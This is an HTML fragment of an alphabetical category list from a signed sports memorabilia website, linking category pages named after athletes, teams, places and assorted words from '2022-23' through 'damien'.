	<li class="cat-item cat-item-5634"><a href="https://signedsportsmemorabilia.name/category/2022-23/" >2022-23</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://signedsportsmemorabilia.name/category/2023-2024/" >2023-2024</a>
</li>
	<li class="cat-item cat-item-6115"><a href="https://signedsportsmemorabilia.name/category/2023-24/" >2023-24</a>
</li>
	<li class="cat-item cat-item-6505"><a href="https://signedsportsmemorabilia.name/category/350m/" >350m</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://signedsportsmemorabilia.name/category/49ers/" >49ers</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsportsmemorabilia.name/category/76ers/" >76ers</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://signedsportsmemorabilia.name/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://signedsportsmemorabilia.name/category/abner/" >abner</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://signedsportsmemorabilia.name/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-6612"><a href="https://signedsportsmemorabilia.name/category/addicted/" >addicted</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://signedsportsmemorabilia.name/category/adidas/" >adidas</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://signedsportsmemorabilia.name/category/affects/" >affects</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://signedsportsmemorabilia.name/category/aguero/" >aguero</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://signedsportsmemorabilia.name/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://signedsportsmemorabilia.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsportsmemorabilia.name/category/alain/" >alain</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://signedsportsmemorabilia.name/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://signedsportsmemorabilia.name/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://signedsportsmemorabilia.name/category/alberto/" >alberto</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://signedsportsmemorabilia.name/category/alejandro/" >alejandro</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://signedsportsmemorabilia.name/category/aleksandar/" >aleksandar</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://signedsportsmemorabilia.name/category/alessandro/" >alessandro</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://signedsportsmemorabilia.name/category/alessia/" >alessia</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://signedsportsmemorabilia.name/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://signedsportsmemorabilia.name/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://signedsportsmemorabilia.name/category/alexis/" >alexis</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://signedsportsmemorabilia.name/category/alfredo/" >alfredo</a>
</li>
	<li class="cat-item cat-item-5560"><a href="https://signedsportsmemorabilia.name/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://signedsportsmemorabilia.name/category/alisson/" >alisson</a>
</li>
	<li class="cat-item cat-item-5775"><a href="https://signedsportsmemorabilia.name/category/allan/" >allan</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://signedsportsmemorabilia.name/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://signedsportsmemorabilia.name/category/allison/" >allison</a>
</li>
	<li class="cat-item cat-item-5310"><a href="https://signedsportsmemorabilia.name/category/ally/" >ally</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsportsmemorabilia.name/category/amad/" >amad</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://signedsportsmemorabilia.name/category/amara/" >amara</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://signedsportsmemorabilia.name/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://signedsportsmemorabilia.name/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://signedsportsmemorabilia.name/category/anaheim/" >anaheim</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://signedsportsmemorabilia.name/category/anders/" >anders</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://signedsportsmemorabilia.name/category/andre/" >andre</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://signedsportsmemorabilia.name/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-2667"><a href="https://signedsportsmemorabilia.name/category/andrei/" >andrei</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://signedsportsmemorabilia.name/category/andres/" >andres</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://signedsportsmemorabilia.name/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://signedsportsmemorabilia.name/category/andriy/" >andriy</a>
</li>
	<li class="cat-item cat-item-6185"><a href="https://signedsportsmemorabilia.name/category/andros/" >andros</a>
</li>
	<li class="cat-item cat-item-4807"><a href="https://signedsportsmemorabilia.name/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://signedsportsmemorabilia.name/category/anfernee/" >anfernee</a>
</li>
	<li class="cat-item cat-item-5416"><a href="https://signedsportsmemorabilia.name/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://signedsportsmemorabilia.name/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://signedsportsmemorabilia.name/category/anthony/" >anthony</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://signedsportsmemorabilia.name/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-6316"><a href="https://signedsportsmemorabilia.name/category/antony/" >antony</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://signedsportsmemorabilia.name/category/apartment/" >apartment</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://signedsportsmemorabilia.name/category/arai/" >arai</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://signedsportsmemorabilia.name/category/archie/" >archie</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://signedsportsmemorabilia.name/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://signedsportsmemorabilia.name/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://signedsportsmemorabilia.name/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-6489"><a href="https://signedsportsmemorabilia.name/category/arne/" >arne</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://signedsportsmemorabilia.name/category/arsenal/" >arsenal</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://signedsportsmemorabilia.name/category/arsene/" >arsene</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://signedsportsmemorabilia.name/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://signedsportsmemorabilia.name/category/ashley/" >ashley</a>
</li>
	<li class="cat-item cat-item-4268"><a href="https://signedsportsmemorabilia.name/category/asked/" >asked</a>
</li>
	<li class="cat-item cat-item-5232"><a href="https://signedsportsmemorabilia.name/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://signedsportsmemorabilia.name/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://signedsportsmemorabilia.name/category/athlete/" >athlete</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://signedsportsmemorabilia.name/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://signedsportsmemorabilia.name/category/auburn/" >auburn</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://signedsportsmemorabilia.name/category/auction/" >auction</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://signedsportsmemorabilia.name/category/aurelien/" >aurelien</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://signedsportsmemorabilia.name/category/austin/" >austin</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://signedsportsmemorabilia.name/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://signedsportsmemorabilia.name/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://signedsportsmemorabilia.name/category/authentically/" >authentically</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://signedsportsmemorabilia.name/category/authenticate/" >authenticate</a>
</li>
	<li class="cat-item cat-item-5088"><a href="https://signedsportsmemorabilia.name/category/authentication/" >authentication</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://signedsportsmemorabilia.name/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://signedsportsmemorabilia.name/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://signedsportsmemorabilia.name/category/autographedsigned/" >autographedsigned</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://signedsportsmemorabilia.name/category/autographs/" >autographs</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://signedsportsmemorabilia.name/category/autosport/" >autosport</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://signedsportsmemorabilia.name/category/ayden/" >ayden</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://signedsportsmemorabilia.name/category/ayrton/" >ayrton</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://signedsportsmemorabilia.name/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsportsmemorabilia.name/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://signedsportsmemorabilia.name/category/ballpark/" >ballpark</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://signedsportsmemorabilia.name/category/banksy/" >banksy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://signedsportsmemorabilia.name/category/barcelona/" >barcelona</a>
</li>
	<li class="cat-item cat-item-6233"><a href="https://signedsportsmemorabilia.name/category/barnsley/" >barnsley</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://signedsportsmemorabilia.name/category/barrett/" >barrett</a>
</li>
	<li class="cat-item cat-item-3503"><a href="https://signedsportsmemorabilia.name/category/barry/" >barry</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://signedsportsmemorabilia.name/category/bart/" >bart</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://signedsportsmemorabilia.name/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://signedsportsmemorabilia.name/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://signedsportsmemorabilia.name/category/bayern/" >bayern</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://signedsportsmemorabilia.name/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-4656"><a href="https://signedsportsmemorabilia.name/category/beckett/" >beckett</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://signedsportsmemorabilia.name/category/beckham/" >beckham</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://signedsportsmemorabilia.name/category/becky/" >becky</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsportsmemorabilia.name/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-5489"><a href="https://signedsportsmemorabilia.name/category/bellator/" >bellator</a>
</li>
	<li class="cat-item cat-item-6665"><a href="https://signedsportsmemorabilia.name/category/benjamin/" >benjamin</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://signedsportsmemorabilia.name/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://signedsportsmemorabilia.name/category/bernardino/" >bernardino</a>
</li>
	<li class="cat-item cat-item-5757"><a href="https://signedsportsmemorabilia.name/category/bert/" >bert</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://signedsportsmemorabilia.name/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://signedsportsmemorabilia.name/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://signedsportsmemorabilia.name/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://signedsportsmemorabilia.name/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-4401"><a href="https://signedsportsmemorabilia.name/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://signedsportsmemorabilia.name/category/birmingham/" >birmingham</a>
</li>
	<li class="cat-item cat-item-6371"><a href="https://signedsportsmemorabilia.name/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-5823"><a href="https://signedsportsmemorabilia.name/category/blackburn/" >blackburn</a>
</li>
	<li class="cat-item cat-item-3865"><a href="https://signedsportsmemorabilia.name/category/blake/" >blake</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://signedsportsmemorabilia.name/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://signedsportsmemorabilia.name/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://signedsportsmemorabilia.name/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://signedsportsmemorabilia.name/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-6387"><a href="https://signedsportsmemorabilia.name/category/borussia/" >borussia</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://signedsportsmemorabilia.name/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-5016"><a href="https://signedsportsmemorabilia.name/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://signedsportsmemorabilia.name/category/bournemouth/" >bournemouth</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://signedsportsmemorabilia.name/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://signedsportsmemorabilia.name/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://signedsportsmemorabilia.name/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://signedsportsmemorabilia.name/category/boyd/" >boyd</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://signedsportsmemorabilia.name/category/bradley/" >bradley</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://signedsportsmemorabilia.name/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://signedsportsmemorabilia.name/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://signedsportsmemorabilia.name/category/braves/" >braves</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://signedsportsmemorabilia.name/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://signedsportsmemorabilia.name/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://signedsportsmemorabilia.name/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://signedsportsmemorabilia.name/category/breakout/" >breakout</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://signedsportsmemorabilia.name/category/brennan/" >brennan</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://signedsportsmemorabilia.name/category/bret/" >bret</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://signedsportsmemorabilia.name/category/brett/" >brett</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://signedsportsmemorabilia.name/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://signedsportsmemorabilia.name/category/brie/" >brie</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://signedsportsmemorabilia.name/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://signedsportsmemorabilia.name/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://signedsportsmemorabilia.name/category/broncos/" >broncos</a>
</li>
	<li class="cat-item cat-item-4838"><a href="https://signedsportsmemorabilia.name/category/brooks/" >brooks</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://signedsportsmemorabilia.name/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://signedsportsmemorabilia.name/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-4406"><a href="https://signedsportsmemorabilia.name/category/bruno/" >bruno</a>
</li>
	<li class="cat-item cat-item-6503"><a href="https://signedsportsmemorabilia.name/category/bryan/" >bryan</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://signedsportsmemorabilia.name/category/bryce/" >bryce</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://signedsportsmemorabilia.name/category/bubba/" >bubba</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://signedsportsmemorabilia.name/category/buchner/" >buchner</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://signedsportsmemorabilia.name/category/buffon/" >buffon</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://signedsportsmemorabilia.name/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-5499"><a href="https://signedsportsmemorabilia.name/category/bukayo/" >bukayo</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://signedsportsmemorabilia.name/category/bukyao/" >bukyao</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://signedsportsmemorabilia.name/category/bulls/" >bulls</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://signedsportsmemorabilia.name/category/bundys/" >bundys</a>
</li>
	<li class="cat-item cat-item-6442"><a href="https://signedsportsmemorabilia.name/category/burn/" >burn</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://signedsportsmemorabilia.name/category/burrow/" >burrow</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://signedsportsmemorabilia.name/category/burt/" >burt</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://signedsportsmemorabilia.name/category/buster/" >buster</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://signedsportsmemorabilia.name/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-5535"><a href="https://signedsportsmemorabilia.name/category/cafu/" >cafu</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://signedsportsmemorabilia.name/category/caleb/" >caleb</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://signedsportsmemorabilia.name/category/called/" >called</a>
</li>
	<li class="cat-item cat-item-5811"><a href="https://signedsportsmemorabilia.name/category/callum/" >callum</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://signedsportsmemorabilia.name/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://signedsportsmemorabilia.name/category/calzaghe/" >calzaghe</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://signedsportsmemorabilia.name/category/campbell/" >campbell</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://signedsportsmemorabilia.name/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://signedsportsmemorabilia.name/category/caoimhin/" >caoimhin</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://signedsportsmemorabilia.name/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://signedsportsmemorabilia.name/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://signedsportsmemorabilia.name/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://signedsportsmemorabilia.name/category/cardinals/" >cardinals</a>
</li>
	<li class="cat-item cat-item-4288"><a href="https://signedsportsmemorabilia.name/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://signedsportsmemorabilia.name/category/carlos/" >carlos</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://signedsportsmemorabilia.name/category/carmella/" >carmella</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://signedsportsmemorabilia.name/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://signedsportsmemorabilia.name/category/carroll/" >carroll</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://signedsportsmemorabilia.name/category/carson/" >carson</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://signedsportsmemorabilia.name/category/casemiro/" >casemiro</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://signedsportsmemorabilia.name/category/cashing/" >cashing</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://signedsportsmemorabilia.name/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://signedsportsmemorabilia.name/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://signedsportsmemorabilia.name/category/ceedee/" >ceedee</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://signedsportsmemorabilia.name/category/celebrity/" >celebrity</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://signedsportsmemorabilia.name/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://signedsportsmemorabilia.name/category/celtics/" >celtics</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://signedsportsmemorabilia.name/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://signedsportsmemorabilia.name/category/cesc/" >cesc</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://signedsportsmemorabilia.name/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://signedsportsmemorabilia.name/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-1824"><a href="https://signedsportsmemorabilia.name/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://signedsportsmemorabilia.name/category/chargers/" >chargers</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://signedsportsmemorabilia.name/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://signedsportsmemorabilia.name/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://signedsportsmemorabilia.name/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://signedsportsmemorabilia.name/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://signedsportsmemorabilia.name/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://signedsportsmemorabilia.name/category/chelseadouble/" >chelsea&#039;double</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://signedsportsmemorabilia.name/category/chesterfield/" >chesterfield</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://signedsportsmemorabilia.name/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://signedsportsmemorabilia.name/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://signedsportsmemorabilia.name/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://signedsportsmemorabilia.name/category/chloe/" >chloe</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://signedsportsmemorabilia.name/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://signedsportsmemorabilia.name/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://signedsportsmemorabilia.name/category/christiano/" >christiano</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://signedsportsmemorabilia.name/category/christy/" >christy</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://signedsportsmemorabilia.name/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://signedsportsmemorabilia.name/category/cincinnati/" >cincinnati</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://signedsportsmemorabilia.name/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://signedsportsmemorabilia.name/category/clarence/" >clarence</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://signedsportsmemorabilia.name/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://signedsportsmemorabilia.name/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://signedsportsmemorabilia.name/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-5999"><a href="https://signedsportsmemorabilia.name/category/claudio/" >claudio</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://signedsportsmemorabilia.name/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://signedsportsmemorabilia.name/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://signedsportsmemorabilia.name/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://signedsportsmemorabilia.name/category/clinton-dix/" >clinton-dix</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://signedsportsmemorabilia.name/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://signedsportsmemorabilia.name/category/cobb/" >cobb</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://signedsportsmemorabilia.name/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://signedsportsmemorabilia.name/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://signedsportsmemorabilia.name/category/cole/" >cole</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://signedsportsmemorabilia.name/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://signedsportsmemorabilia.name/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://signedsportsmemorabilia.name/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://signedsportsmemorabilia.name/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://signedsportsmemorabilia.name/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://signedsportsmemorabilia.name/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-4052"><a href="https://signedsportsmemorabilia.name/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://signedsportsmemorabilia.name/category/colts/" >colts</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://signedsportsmemorabilia.name/category/coming/" >coming</a>
</li>
	<li class="cat-item cat-item-5484"><a href="https://signedsportsmemorabilia.name/category/commissioner/" >commissioner</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://signedsportsmemorabilia.name/category/completing/" >completing</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://signedsportsmemorabilia.name/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://signedsportsmemorabilia.name/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://signedsportsmemorabilia.name/category/conor/" >conor</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://signedsportsmemorabilia.name/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-6129"><a href="https://signedsportsmemorabilia.name/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://signedsportsmemorabilia.name/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-4146"><a href="https://signedsportsmemorabilia.name/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://signedsportsmemorabilia.name/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-6476"><a href="https://signedsportsmemorabilia.name/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsportsmemorabilia.name/category/council/" >council</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://signedsportsmemorabilia.name/category/coventry/" >coventry</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://signedsportsmemorabilia.name/category/cowboys/" >cowboys</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://signedsportsmemorabilia.name/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-6691"><a href="https://signedsportsmemorabilia.name/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://signedsportsmemorabilia.name/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-5301"><a href="https://signedsportsmemorabilia.name/category/cristian/" >cristian</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://signedsportsmemorabilia.name/category/cristiano/" >cristiano</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://signedsportsmemorabilia.name/category/crysencio/" >crysencio</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://signedsportsmemorabilia.name/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-6607"><a href="https://signedsportsmemorabilia.name/category/cunha/" >cunha</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://signedsportsmemorabilia.name/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-6180"><a href="https://signedsportsmemorabilia.name/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://signedsportsmemorabilia.name/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-5449"><a href="https://signedsportsmemorabilia.name/category/cutler/" >cutler</a>
</li>
	<li class="cat-item cat-item-5200"><a href="https://signedsportsmemorabilia.name/category/dahl/" >dahl</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://signedsportsmemorabilia.name/category/dahntay/" >dahntay</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://signedsportsmemorabilia.name/category/daisy/" >daisy</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://signedsportsmemorabilia.name/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://signedsportsmemorabilia.name/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://signedsportsmemorabilia.name/category/damged/" >damged</a>
</li>
	<li class="cat-item cat-item-4403"><a href="https://signedsportsmemorabilia.name/category/damien/" >damien</a>
</li>
